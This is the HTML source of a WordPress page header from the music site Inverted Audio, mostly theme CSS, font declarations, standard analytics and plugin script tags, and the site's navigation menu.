	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
		background: #ffffff;
	}

	ul ul .icon-dropdown:before,
	ul ul .icon-dropdown:after,
	.main-nav-align-hamburger .icon-dropdown:before,
	.main-nav-align-hamburger .icon-dropdown:after {
		background: #ffffff;
	}

	@media screen and (max-width: 1200px) {

		.menu-wrapper,
		.social-wrapper {
			background: #191919;
		}

		.main-nav-align-hamburger .toggled .menu-close,
		.toggled .menu-close {
			color: #ffffff;
		}

		.social-menu-open .social-button {
			color: #ffffff;
			border-color: #ffffff;
		}

		.icon-close .icon-close-line {
			background: #ffffff;
		}

		.big-search-close .icon-close .icon-close-line {
			background: #fff;
		}

	}

	.icon-hamburger .icon-hamburger-line {
		background: #ffffff;
	}

	.search-wrap,
	.main-nav-align-hamburger .menu-wrapper {
		background: #191919;
	}

	.search-wrap,
	.search-wrap .search-form input[type="search"],
	.main-nav-align-hamburger .menu-wrapper,
	.menu-wrapper .site-title {
		color: #ffffff;
	}

	.search-wrap input::-webkit-input-placeholder {
		color: #ffffff;
	}

	.search-wrap input:-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap input::-moz-placeholder {
		color: #ffffff;
	}

	.search-wrap .icon-search:before {
		border-color: #ffffff;
	}

	.search-wrap .icon-search:after,
	.main-nav-align-hamburger .icon-close .icon-close-line {
		background: #ffffff;
	}

	.search-form {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.widget_calendar table {
		border-color: rgba(255,255,255,0.2);
	}

	.has-sidebar #secondary,
	.front-archive-wrapper.archive-has-sidebar #secondary {
		border-left-color: rgba(255,255,255,0.4);
	}

	.page-header-top {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.results-count {
		border-color: rgba(255,255,255,0.5);
	}

	.archive-layout-masonry #post-load article .entry-header,
	.archive-layout-side #post-load article .entry-header,
	.front-archive-masonry article .entry-header,
	.front-archive-side article .entry-header {
		border-bottom-color: rgba(255,255,255,0.1);
	}


	.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,
	.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper {
		border-top-color: rgba(255,255,255,0.1);
	}

	.archive-layout-masonry #post-load article.sticky .entry-header,
	.archive-layout-side #post-load article.sticky .entry-header,
	.front-archive-masonry article.sticky .entry-header,
	.front-archive-side article.sticky .entry-header {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	.sticky .entry-content .readmore,
	.front-slider .entry-content .readmore {
		border-color: rgba(255,255,255,0.7);
	}

	#post-load article.sticky .entry-wrapper,
	.front-archive article.sticky .entry-wrapper {
		background: #191919;
		color: #ffffff;
	}

	.search .page-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.search article:not(:last-of-type) .search-post-text-img {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button,
	.sharedaddy-holder #sharing_email .sharing_send,
	.sharedaddy-holder .sd-content ul li .option a.share-ustom,
	.sharedaddy-holder .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-content ul li.advanced a.share-more,
	.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,
	.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,
	.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,
	.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button {
	    color: #ffffff !important;
	    border-color: rgba(255,255,255,0.2);
	}

	.entry-content-wrapper blockquote,
	.entry-content-wrapper q {
		border-top-color: rgba(255,255,255,0.1);
	}

	.entry-content table td,
	.entry-content table th {
		border-color: #ffffff;
	}

	.gutenberg .wp-block-more {
	    color: #ffffff;
	    border-color: rgba(255,255,255,0.7);
	}

	.wp-block-separator {
	    border-bottom-color: #ffffff;
	}

	.wp-block-code {
		border-color: rgba(255,255,255,0.1);
	}

	.entry-content .wp-block-separator.is-style-dots:before {
	    color: #ffffff;
	}

	.front-slider-wrapper h2.section-title,
	.front-slider-wrapper .entry-text,
	.front-slider-two .front-slider-dots,
	.front-slider-float .front-slider-dots,
	.front-slider-side .entry-text {
		color: #ffffff;
	}

	.front-slider-two .no-featured-image .entry-img {
		background: #191919;
	}

	.front-slider-side {
		background: #191919;
	}

	.front-slider-side h3 {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.front-slider-side .front-slider-dots {
		color: #ffffff;
	}

	.front-slider-float {
		background: #191919;
	}

	.front-slider-float .front-slider-dots button:after {
		background: #ffffff;
	}

	.front-cta {
		background: #191919;
	}

	.front-cta .front-cta-text {
		color: #ffffff;
	}

	.front-cta-text > a.button {
	    border-color: #ffffff;
	}

	.front-cta-text > a.button:hover {
	    background: rgba(255,255,255,0.2);
	}

	.comments-title {
		border-color: rgba(255,255,255,0.7);
	}

	.comments-title:hover {
		background: rgba(255,255,255,0.2);
		border-color: rgba(255,255,255,1);
	}

	.icon-arrow-down .icon-arrow-line {
		background: #ffffff;
	}

	.icon-arrow-down .icon-arrow-line:before,
	.icon-arrow-down .icon-arrow-line:after {
		background: #ffffff;
	}

	body #infinite-handle span {
		border-color: #ffffff;
	}

	body #infinite-handle span:hover {
		background: rgba(255,255,255,0.2);
	}

	.infinite-loader:before {
		background: #ffffff;
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post {
		border-bottom-color: rgba(255,255,255,0.1);
	}

	.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context {
		color: #ffffff;
	}


	@media screen and (max-width: 1300px) {
		.has-sidebar #secondary,
		.front-archive-wrapper.archive-has-sidebar #secondary {
			border-top-color: rgba(255,255,255,0.4);
		}
	}

	@media screen and (max-width: 1200px) {

		#mc_signup_form .mc_input,
		#mc_signup_submit {
			border-color: #ffffff;
		}

		.menu-wrapper,
		.social-wrapper {
			color: #ffffff;
		}

		body .main-navigation .current-page-item > a,
		body .main-navigation .current-menu-item > a {
		    border-bottom-color: #ffffff;
		}

		ul .icon-dropdown:before,
		ul .icon-dropdown:after {
		    background: #ffffff;
		}

	}
.cat-links, .tags-links { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
/*# sourceURL=prim-style-inline-css */
</style>




<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/gdpr/dist/js/public-12d07fade57086457a3b9b6e335c9009.js" id="gdpr-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script data-no-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/busting/1/gtm-cb8d98e9bb74405e1f864085ab318f67.js" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["inverted-audio.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHPCHP3");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://inverted-audio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inverted-audio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate v5.6.4 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.gshello { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.gshello img { height:auto; }
	.gshello-col { position:relative; float:left; }
	.gshello-col:first-child { margin-left: 0; }
	.gshello-col:last-child { margin-right: 0; }
	.gshello-1 {  margin: 0 auto; }
	.gshello-2 {  margin: 0 auto; }
	.gshello-3 { min-width:0px; max-width:900px; }
	.bshello-3 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.gshello-col, .gshello-dyn, .gshello-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '316117613937700', url);
      </script>
    <script type='text/javascript'>fbq('init', '316117613937700', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=316117613937700&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inverted-audio.com/wp-content/uploads/cropped-android-chrome-512x512-1-270x270.png" />
    <style>
        .kirki-customizer-loading-wrapper {
            background-image: none !important;
        }
    </style>
    <style id="kirki-inline-styles">body, .sharedaddy-holder div.sharedaddy h3.sd-title{font-family:Barlow;font-weight:400;}h1, h2, h3, h4, h5, h6, .title, .footer-newsletter .mc_custom_border_hdr, .footer-newsletter #mc_subheader, .single-navigation-wrapper .post-nav-title, .widget_recent_entries li > a, .recentcomments > a, .single .entry-header h1, .page:not(.page-template) .entry-header h1, h2.entry-title, .comment-list .fn, .page-header-top h1{font-family:Barlow;font-weight:300;}.site-title, .social-button, .social-wrapper, .main-navigation ul, .menu-close, .search-wrap{font-family:Barlow;font-weight:500;}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHqv4kjgoGqM7E3p-ks51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_A8s52Hs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_Ass52Hs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://inverted-audio.com/wp-content/fonts/barlow/7cHpv4kjgoGqM7E_DMs5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular review-template-default single single-review postid-44739 single-format-standard wp-theme-prim wp-schema-pro-2.10.6 main-nav-align-hamburger has-sidebar categories-hidden tags-hidden">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header container">
		<!-- Either there are no banners, they are disabled or none qualified for this location! -->		<table>
			<tr>
				<td class="site-branding-td">
												<nav id="site-navigation" class="main-navigation">
								<button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="screen-reader-text">
										Primary Menu									</span>
									<i class="icon-hamburger">
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
										<span class="icon-hamburger-line"></span>
									</i>
								</button>
								<div class="menu-wrapper">
										<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

										<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-47580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47580"><a href="https://inverted-audio.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-47582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47582"><a href="https://inverted-audio.com/contact/">Contact</a></li>
	<li id="menu-item-79790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79790"><a href="https://inverted-audio.com/about/services/">Services</a></li>
	<li id="menu-item-76804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76804"><a href="https://inverted-audio.com/about/team/">Team</a></li>
	<li id="menu-item-60218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60218"><a href="https://inverted-audio.com/about/faq/">FAQ</a></li>
	<li id="menu-item-76875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76875"><a href="https://inverted-audio.com/write-for-inverted-audio/">Apply To Write</a></li>
	<li id="menu-item-53355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53355"><a href="https://paypal.me/invertedaudio?locale.x=en_GB">Donate</a></li>
</ul>
</li>
<li id="menu-item-77741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77741"><a href="https://inverted-audio.store/">Record Store</a></li>
<li id="menu-item-43980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43980"><a href="https://invertedaudio.substack.com/archive">Newsletter</a></li>
<li id="menu-item-43858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43858"><a href="/news">News</a></li>
<li id="menu-item-44191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44191"><a href="https://inverted-audio.com/category/premiere/">Premieres</a></li>
<li id="menu-item-43862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43862"><a href="/mix">Mixes</a></li>
<li id="menu-item-43860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43860"><a href="/review">Reviews</a></li>
<li id="menu-item-43859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43859"><a href="/feature">Features</a></li>
<li id="menu-item-78753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78753"><a href="https://inverted-audio.com/category/event/">Events</a></li>
<li id="menu-item-63298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63298"><a href="https://inverted-audio.com/spaces/">Spaces</a></li>
<li id="menu-item-43861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43861"><a href="/visual">Visuals</a></li>
<li id="menu-item-58741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58741"><a href="https://inverted-audio.com/tv/">Films</a></li>
<li id="menu-item-61625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61625"><a href="https://inverted-audio.com/tech">Tech</a></li>
<li id="menu-item-47586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47586"><a href="#">Directory</a>
<ul class="sub-menu">
	<li id="menu-item-53257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53257"><a href="https://inverted-audio.com/artist/">Artists</a></li>
	<li id="menu-item-53256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53256"><a href="https://inverted-audio.com/label/">Labels</a></li>
	<li id="menu-item-53258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53258"><a href="https://inverted-audio.com/genre/">Genres</a></li>
</ul>
</li>
</ul></div>									<button id="menu-close-button" class="menu-close">
										<span>
										Close									</span>
									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
									</button>
								</div>
								<div class="menu-background"></div>
							</nav><!-- #site-navigation -->
												<div class="site-branding">
		
							<p class="site-title"><a href="https://inverted-audio.com/" rel="home">Inverted Audio</a></p>
					</div><!-- .site-branding -->

					</td>

				
					<td class="main-navigation-td">
													<!-- Social menu -->
							<div id="bigSocialWrap" class="social-wrapper">
											<nav class="jetpack-social-navigation jetpack-social-navigation-genericons" aria-label="Social Links Menu">
				<div class="menu-social-links-container"><ul id="menu-social-links" class="menu"><li id="menu-item-43919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43919"><a href="https://instagram.com/invertedaudio"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-43918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43918"><a href="https://www.facebook.com/InvertedAudio/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-43940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43940"><a href="https://soundcloud.com/inverted-audio"><span class="screen-reader-text">Soundcloud</span></a></li>
<li id="menu-item-43941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43941"><a href="https://www.youtube.com/user/InvertedAudioUK/"><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-59294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59294"><a href="https://bsky.app/profile/invertedaudio.bsky.social"><span class="screen-reader-text">Bluesky</span></a></li>
<li id="menu-item-43920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43920"><a href="https://x.com/InvertedAudio"><span class="screen-reader-text">X (Twitter)</span></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
										</div>
											</td>
				
				<td class="social-search-td">
					<div class="social-search-wrapper">
													<!-- Social menu -->
							<button class="social-button">
								<span class="social-follow">Follow</span>
								<span class="social-close">Close									<i class="icon-close">
										<span class="icon-close-line"></span>
										<span class="icon-close-line"></span>
									</i>
								</span>
							</button>
												<button class="social-agency-button">
							<a href="https://inverted-audio.store/">Record Store</span>
						</button>

						<!-- Search form -->
						<button class="big-search-trigger">
							<span class="screen-reader-text">open search form</span>
							<i class="icon-search"></i>
						</button>
					</div>
				</td>
			</tr>
		</table>
	</header>
